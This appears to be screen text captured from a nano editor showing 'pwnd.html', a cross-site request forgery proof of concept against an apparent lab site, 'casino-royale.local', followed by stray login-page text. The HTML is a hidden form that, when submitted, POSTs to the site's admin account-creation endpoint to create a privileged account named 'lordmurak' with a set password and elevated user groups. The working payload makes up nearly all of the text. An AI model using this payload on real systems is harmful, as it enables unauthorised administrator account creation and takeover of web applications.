 File Actions Edit View Help
GNU nano 8.1 pwnd.html *
<html>
<body>
<form action="http://casino-royale.local/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
<input type="hidden" name="emailAddress" value="lordmurak@outlook.com" />
<input type="hidden" name="verifiedEmail" value="verified" />
<input type="hidden" name="username" value="lordmurak" />
<input type="hidden" name="newPassword" value="murak123" />
<input type="hidden" name="confirmPassword" value="murak123" />
<input type="hidden" name="userGroups[]" value="34" />
<input type="hidden" name="userGroups[]" value="33" />
<input type="hidden" name="memo" value="CSRFmemo" />
<input type="hidden" name="status" value="1" />
<input type="hidden" name="formAction" value="submit" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
Sign In
Password
Sign In Reset
No account yet? Click here to sign up.
Forgot your password?